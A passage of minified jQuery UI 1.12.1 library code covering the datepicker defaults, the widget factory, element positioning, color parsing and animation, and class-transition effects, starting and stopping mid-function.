s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(m.inline?m.dpDiv.parent()[0]:m.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function r(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.ui.version="1.12.1";var h=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},h=e.split(".")[0];e=e.split(".")[1];var l=h+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][l.toLowerCase()]=function(e){return!!t.data(e,l)},t[h]=t[h]||{},n=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:h,widgetName:e,widgetFullName:l}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+o.eventNamespace,c=h[2];c?n.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,h=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=l.exec(i[0]),e=l.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,h=t(this),l=h.outerWidth(),c=h.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=l+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),I=e(k.my,h.outerWidth(),h.outerHeight());"right"===n.my[0]?D.left-=l:"center"===n.my[0]&&(D.left-=l/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=I[0],D.top+=I[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:l,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+I[0],u[1]+I[1]],my:n.my,at:n.at,within:b,elem:h})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-l,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:h,left:D.left,top:D.top,width:l,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};l>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),h.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-r-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-r-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-h,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var c="ui-effects-",u="ui-effects-style",d="ui-effects-animated",p=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(t,o){var a,r=o.re.exec(i),h=r&&o.parse(r),l=o.space||"rgba";return h?(a=s[l](h),s[c[l].cache]=a[c[l].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=l.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,a,r,h){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,h],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof l?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=c[n],a=0===this.alpha()?l("transparent"):this,r=a[o.cache]||o.to(a._rgba),h=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],l=s[o],c=u[n.type]||{};null!==l&&(null===a?h[o]=l:(c.mod&&(l-a>c.mod/2?a+=c.mod:a-l>c.mod/2&&(a-=c.mod)),h[o]=i((l-a)*e+a,n)))}),this[n](h)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),h=Math.min(s,n,o),l=r-h,c=r+h,u=.5*c;return e=h===r?0:s===r?60*(n-o)/l+360:n===r?60*(o-s)/l+120:60*(s-n)/l+240,i=0===l?0:.5>=u?l/c:l/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,h=n.to,c=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=l(c(d)),n[a]=d,n):l(d)},f(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var o,a=t.type(n),h="alpha"===e?this._hsla?"hsla":"rgba":s,l=this[h](),c=l[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),l[i.idx]=n,this[h](l)))})})}),l.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(h){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(h){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(p),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(p.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",l=h.children?a.find("*").addBack():a;l=l.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),l=l.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),l=l.map(function(){var e=this,i=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,l.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var 